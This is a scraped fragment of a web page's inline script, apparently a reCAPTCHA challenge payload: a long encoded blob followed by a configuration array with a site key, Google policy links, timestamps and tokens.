rDjsOvHj3ChcKTw4fCq8OzQw7CrBoZLcKHP17Cm8OWw60WA8K6w4JED8KvNsK1w7DDusKywojCisOPw59aQMKAwrZ4BSUkwobChMOeIg5pchBkwpMaw6dkf8KTJ8KLw78hfsKRwpcLwqVzwqLCkD81w6NMwp4eO0lIwp/ClEVdFMOew7xOw7cKw7hTYcOCw5fDh8Oyw4EyZcOzAE3Dji/Ct8OfwojDsU7CplbDqsOTw6bCoCHDtADCl1nDksK0w53CjsOiDcKVwqQEPMOiPMKIFMO8FcKTw4EXw4Yiw4/Di8KRwqdhG8KMw5vDvzVdV8KLw704wr8pw599w49gUsKuVsO1BsOTMBIjTT59YzvDuwXDk8K0KcOCwqgOSAogZcO7wqfDujrDtXNjIsKgw5nCs8OTwonDs8KoIMK5w6zCsCHDocOiwrjCvncOP8OCwrxiwoIkwqFkwpMowpltwqhzA11DGsKrTMKHwqtiZcK/woHDlMK3w63DnMKfIMKoAx7Dn8OBbSl/[base64]/DicOiSsKKA1nDunzCnWVnwqhAw7hwwr/[base64]/DgVgqw7XCl8K1S3QVeFLCk8KUV8OKwojDm8KgGMKRw512CMObZhDDl1nDrsKJaMOXw5jDhsKowrhvEgELwrxWcDHDjMOVw6xkOSHDjxfCsMK7wo5lRBYGw6fCoR0KwoElKwXDhcORw6PCvGVUw4VNwqLCoTvDkSZ5wqzDlS/CmsKTw7wZFcOtwoXDtDnCrE/Dr8O9wqUuDxg/w70rw7QjT8OiWsORwpTCoVnChGXDgcOcaB5OKMK3w7HCp8OQwobDicKXdBoqTi7DoQnDksOgS3kIbMKfdsONw4TDiMOyLMKBw6QrP8KLwq9rKMOOwr3DqwphwpXDmsKAVsOXw5MZwqJDw6fCucOhScKrwoxgw4/[base64]/[base64]/CocOQOcKUw6kTKsKbwpB8QH7CosOXwoHCqjbCscKwEMKIw73Dj0fCkcKzwo09wr/[base64]/DsxrDqUtjXsOeZnV1ZcK/w5jCvMKWPm3CjjnDvhLCg8Kvw793wrc8XMOcw7fDgcO0w7IgwotQA8OWCn9lwqpxSUjDmcOdZMOrw4PDjU0LHCPDgQvDtsKcw4XCvsOKwrbDtSgkw5jDqkXCiMOxwq05wo7ClCt2ecKQFMOqw4fCocOYLA/CgXJXw4nCnsO8wqlVwp3CknbDj8OwASgBJDYBdwViWcKiw6XCrV5VSsOww4s0XMKBb1DCp8ONwo7CmMKXw6xmHzgKImksFSs3dMOsw4J9Oh/Cr8KFDcKuw6UIZ3vDvyHCrnfCp8KEwp/[base64]/DknfCsw3CgnPCs2nDo8K8HDQgw69Ew4MoF8KkQMKsIgN/ZwrDgQzCkg7ClW3Cv1vDrsOwwox0woTCoMKoTHPDpzLCsMKREjfDkWrDm8K2w7s/OsKDWmEAw4XDikXDjhbDr8KAf8O/wo3Du2BFWSbCn3fDp1nCgDBSYTHCmMK1wpISw4jDqcKIfQzCtyRdNjbDucKSwpLDimnDssOdPQbDjcOQXX1Ow5cTw5/DvsKcZF3Cr8OrFwIDWsKHIA3DhD7Ds8OpH3vCji9pUsKZwrrDm8KJaMOzwpzCrEJ+w6AywqdPTnjDl8OrcMO2wqleY210YWh8CMK5WwQcenzDpx9VQSEkw47CoA/Ck8Kew43Dh8Onw5wbKGrCo8Kww5M9QSXDmMO/[base64]/ST1FAk7DnDFjw6TDvMKLVRHDhsKJChJQGcOWw5zDgMKCw7HDn07CpMOBJ3TCgcKNw4MwwoPChRbDmsOiEsOlw4QeDXNcwq3CqwtuSzTDlkYRSwRUw44aw67Dk8O/[base64]/wqgfdMK0S1M3KS3CjmhrcxVrwr4YS2VRdWBweVhiCBtHw6gAKVTCq8OscsOXwrfDiSLDl8OWP8O4WV95wpbDn8K3ZDkowqYsS8Kaw7PCpyvDnMKWeSjCmsKTw6LDgsO/w4AiwrTCvsOFdUg6w5rDkUDCnxrCik8gZRhEdS00wpzCn8OLwrxPw7fDsMKyaWrCvsKheDPDqHXCmQPCoDsNw5Npw6rCvgsww7TDqR4VZHrCuTs2SkvDtj9/w6PCtcKXMcOTwobCrcKXGcKaGcKlw7hQw5x+w7LCrATCjlI5woTCvDFLwrrCnyfDm8OkFcOjYGtARcOjKGYkw5zCp8OEw74Ad8O3WzHClBvCiWrDg8OKTlVKN8OZwpDClFjCvcKiwpzDhW0QSSXClMKkw4/Cu8OXw4fClQlsw5TDtcOpw7AQw7MhwplWOQ4Lw5XDlcKzBhnCoMOBVijDlkPDjMOqZm9twpscwqVCw45Uwo/DmgMrw6UEKMKuw700wr3DpBRwRsKIwqfDpcO6L8OKeg1SV2IDNQzCqsOmXMORHsO2wrkBNMO1IcObe8KBCcKzw5PDpC7DoBprTjfCp8KeSSvDhMOtw6rCo8OYXzLDn8O5aA1HWE7Du0dpwrXClcKEdcOeRsO2w7/DthzCrkRHw4HDicKoJijDgGAkHzrDglwrKAFHTFjDgzVLwqBOw5olLi0HwrZVPsKoWsKVLsOQwqrCsMKswqbCvGfCmi9fw4xQw69ANSbCm0nDu0w0IMO3w6krcFHCucO/QsKWCcKhQsOhFsOYw4vDr1/[base64]/[base64]/ChsKuBcOvwqEJesKBV8KYw4LCu8O6wrInZcOLwqzDniLCgMK7wp7DlsOoGm85K17Ci23DuGwvI8KVPiPDl8KowrU/GwIlwr/CicKoPxbDo3p7w4nCmQsCWsK8dsOKw6x1wpR/YiM4wqzCnBLCqsKbImoqcj0gIX3CiMOPTB7DtS7ChAESQMO2w7PCo8KGATxKw6oRw6XCjRk5WWbCgAwHwqdZwqkjUHQiEcOewonCpsK/wrFWw5bDjsKOBQ3CvsO5wpRowpbCu3HCncOdNlzCn8K7wqJvwqUHwrLCusOowpo2w6LCrEvDkMOqwocyMRvCtsOFQGzDh1UJQWvCjcOeesKRVcOlw5lbBcKLw5xwZ2J5OnPCli8pODRXw6J4DQBMDzoHTVQZw6Bvw7cLwrltwr/[base64]/wr7Ds2YSSCTCoMOzYVBHIsOvKsK1w5dDaFnDt8KmCMO3fGrDj3bCrsKfw7DDojl4wog+wrl0woXDozHChMOBGTgIwoc2wobDl8K1wobCjMK/[base64]/w4LDpmLDjAbCkGvCm8OUwo3DuMK0PXU8XnMIOyPChsOcw5nCl8KPwrrDk8OeQsKrOWloJVEwwpYPVcOuADrDo8Kywqkyw6HCsX4Zw57CgsOswrLCjnnCjMOuw4/DhcKrwrd/[base64]/CpsOCGsOsPg3CqMOww5oQUsOlw7xswp1+QT8wPcOCLBvCkzzCgsOIGMOiKTDCp8ODwpZtwpwRwqTDrMOMwpvDh20Yw68Hwq1mXMKWHcKXZS5XLsKMw4LDnhZtaW3DocO1cDFlIMKxfSQawr5zRlzDrcKpLsKwWjzDgmnCsFUEPMOVwpklYQUPI0/DsMOkEV/ClcOXw6lTBcO8wpfDscO+ZcOyTcKpw5DCgsKBwpjDqQZMw4jDicOXRMOnBMO0Z8KLe0PChGrDrMKTIcOMHB0IwoBnwrTCvknDvHUKJcKyUk7Dnk8PwogZIWHCvgbChVDClWHDiMOOw5rDgcOpw4rCiijDnX/DqMOHwrQeGsKRw55zw4fDr00PwqxIBxDDnGXDm8KuwoUBUVXDsSDChsKBYVLDrXYRIV0EwqsqCcOJw5nCuMK3QMKAP2d4ZSZiwoN0w7bDpsO8OlA3VcK+w6ACwrF/TnErGnPDtcOObwwSRzDDg8OrwpzDuFXCosO3TB1EH1HDkcOjNzbChMO3w4TDrBbCsnMuJcO1w4N5w7bCuBIcwqvDr25DF8K+w5lbw6tow4ddLcOAdcKqPsKyfcKywoxZwo8Hw7JTRMO7GMK7DMOXw5nDiMK1wp3DmDZvw4/DiB04G8OmesKYRcKoC8OwAzIuBsOPwp3CksOowpfCosOEP1pRWsK2cUULwqDCqcKnwoPCuMKCNsOBHiBWT1Yyc2d/[base64]/Gi7CuGPDtsKWw7PCsQIfw4TDg1rDnXYRNjLClXcodATDuMOED8OBw5o1w5cCw50wbj1XK2XCk8Kww6bCumUDw5fCrzvDnwTDvsKgw7kFKGodb8K1w5jDj8ORQcOrw4hJwrMLw6REHMKpwr1cw5cBwp1UBcOQNCZ3W8Klw7k1wrzDj8KGwrk1w6jDlQ/[base64]/DkW7CjMO+wpMSwq7Cigsrwp7Cs8O7a8KbSGdlagw3w5xtYsKpwofDtiZ/cMONw4M2w7ASTlDDkAUcUGIfQ2jDrlQUfQTDoQbDpXZ6wp/Du013w6nCscK3byZTwrXCj8Orw69Hw5Q+w6J6XsKkw7/ChHfCn3nCrURbw6bDv0HDlsKvwrIFwqYXYsK3wrXDlsOrwrNww4shw7LDhjPCuiVRShnDicOTw4PCtMOBOcOKw4/DtnnDncOOTsOfAUsCwpbCssOWFAwmfcKRATEmwoZ9w7kXwrZKUsOATQ3Cp8Kjw4FJUcO6U2oiw4E0w4TCuBEUIMKjVhXDssKIEkfDgsOGAjV7wodmw5pAVcK9w77Cg8OTAsOCLjA7wqzDjsOEw6AOMcKowoMvw4XDqDN6XcO/bizDjcKzeArDgjbCrFjCocOrwpTCpMKxUB/Cj8OuLQoYwpYHAjp1wqAISn3CsSfDoDgJE8OaQcKzw4LDtGnDkcKPw7bDpFnCtnHDnBzCncKHw4xyw4gYG1gzCsKMwq/[base64]/CucOzVETDll1mwpJLwr5dwr4vwqgWwrw7SGPDu03DhsOMOiYRYS/Cu8K1woQlNVvCkMOmZgPDpjvDmcONHcOmLMKXIMOhw4tPwo3DkU3CoCvDlj0Pw7TCocK6cA5Ow5lqNcOza8KRw6UqGMKxMUlOHXUYwoxzJR3CqXfCtsOgcRDDvMOvwpbCm8KcDzpVw7vCksKPworClW/CqBkuczB3OcKSLMORFMOIbMKfwosZwprCscO9csK7fyPDiD0ZwrwZS8Ktwp7DlsOOwo4ywrcEG27Cm1XCrh3Dh0TCsQBzwoAlRx8YLXdMwo0UQsKqwo/Ct2HCocOPVFTCnCjCvz3CvFNUMW0RaQwCwrdWHMKlcsOOw7p+dFrCocO9w6HDlV/CmMO+VkFtGjDCpcK/wqsRw5wWwqzDpmtjfsKlH8K6eXHClFpswojDjMOewqIlwqVqRMOSw5xpw7glwrk9csKrw73DjMKpGsOrLUPCjhBKwp3CnBLDgcKNw6cLPMKrw6PCgyUpBkDDqzs7TxHDmjg2w7/CsMKBw6k/TzsNIcOEwpvCmMOJYMKow6V1wqwoesOLwqMIVsKxCEhnMG5dw5DCtsOQwrPCksKiPwckwpglVsOJdA/CkDPCtMKSwo0SCHMnw4h/w4tzMcOFCcO6wrIPIm1BUyTDl8OcfMOuJcK3LMO5wqAcwq8Pw5vCpMKDw7xPAzPDi8KAwo8hI27Do8OHw6DCi8Kpw41KwqZrdHrDvE/ChzzCicO/w7PDnhMhVMKMwpDCpVY2LjrCoT52wrhuE8OZb1dnNSvDrzkew4VpwrvCtQDDtVlVwq9mDzTCglrCpcKPwqhQdCLDlMKcwqHDucOxw5AgBMO3RC/[base64]/VwjCs8OPTcKbwqzCtEoxBGfDlgvCuMOAw4tKYcO3EsK1wrR3wph3c0jCg8OtMcKnBjdHw6bDjl5Kw6ZcfGTCjzBTw79gwp8gw5wXahrCjCTCjcOIw6LCtsOhw6TCtRbCgcOpw4hYw5Jkw4t1WsK8e8OrUsKVbCXCr8OOw5LCkg7Ct8K8wrcfw43CqnvDuMKTwqDCrsO/woXCnMOEW8KeMMOGfkoxwoc1w5poAFLCr0jCmkfCg8O9wp4uYsOtW0ISwosGK8O/BEouw4jChcOEw4nCm8KSw7ozG8K6wrfDnz/Ck8OiAcObbBLCscOaLArCocOewrpDwpvCr8KMwpcDEWPCicKkS2Jqw7DDilFawoDDlUNATyB5w4MIwo0XccOyAyrCnhXDrsKkwrXCtA8Ww4rDpcKvwpvCnsOzL8KiUHDCkcOJwpHDmcKdwoFowqrCjT1eK05qw6zDoMK/IAwHFcKjw6Fzd0TDsMO2EFvCmkFJwqRuw5Nnw54SGQgyw6fCtsK/[base64]/d00fdXrDnhrDq8OEecKTwrzCkMKtw6bCk8OewqAoZGIUL0cGRmMwOcOrwpDCiyHDmkwiwptGw4/Dv8Kbw7ADw4XCncKkWzcnw6chb8KRXgDDpMOLCMK7exVqw6vDhy7DksKnamsYQsKVwoLDo0ZTwoTDqcKiwp5Gw6XDp1pRH8OqTsOiHWnDusKaWkwCwoQQYsOrLwHDoWdSwpk7wowVwqBHbC7CmxrCtCDDigrDlG3Dn8OnKwVTcDFjw7TCrW00w64\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220Ayq7OyK0H2WBQ0ke1HuQ/SW79GUm3Vejfm1NQYGIQI\\u003d\x22,1,0,null,1,1768605340429,0,0,[110,57,191,154],null,[244,205,135,35],\x22RC-kyVKQmiuIvfI4A\x22,null,null,null,null,null,\x220dAFcWeA6PGO7lGuidUCExeeZmQyUrPM2ffeajyMQYfbYOR01J9-eswYahLumu0tBAQcReHi8UJ6zFnzRZmvt12QlBLISrROhKGA\x22,1768688140874]");
    </script></body></html>